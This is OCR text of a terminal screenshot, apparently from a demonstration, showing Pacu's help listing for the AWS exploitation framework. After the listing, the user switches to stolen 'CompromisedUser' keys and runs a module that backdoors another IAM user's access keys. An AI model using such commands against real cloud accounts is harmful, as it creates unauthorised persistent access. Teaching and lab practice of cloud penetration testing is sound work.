 qterminal
09:34 AM
9%
kali@kali: ~
File Actions Edit View Help
key database and start using these new credentials.
export_keys Export the active credentials to a profile in the AWS CLI
credentials file (~/.aws/credentials)
sessions/list_sessions List all sessions in the Pacu database
swap_session Change the active Pacu session to another one in the database
delete_session Delete a Pacu session from the database. Note that the output
folder for that session will not be deleted
exit/quit Exit Pacu
Other command info:
aws <command> Run an AWS CLI command directly. Note: If Pacu detects "aws"
as the first word of the command, the whole command will
instead be run in a shell so that you can use the AWS CLI
from within Pacu. Due to the command running in a shell,
this enables you to pipe output where needed. An example
would be to run an AWS CLI command and pipe it into "jq"
to parse the data returned. Warning: The AWS CLI's
authentication is not related to Pacu. Be careful to
ensure that you are using the keys you want when using
the AWS CLI. It is suggested to use AWS CLI profiles
to solve this problem
console/open_console Generate a URL that will log the current user/role in to
the AWS web console
Pacu (Acme:imported-Mark) > swap_keys
Swapping AWS Keys. Press enter to keep the currently active key.
AWS keys in this session:
[1] imported-PersonalUser
[2] imported-CompromisedUser
[3] imported-Administrator
[4] imported-HoneyToken
[5] imported-Mark (ACTIVE)
Choose an option: 2
AWS key is now imported-CompromisedUser.
Pacu (Acme:imported-CompromisedUser) > run iam__backdoor_users_keys --usernames Spencer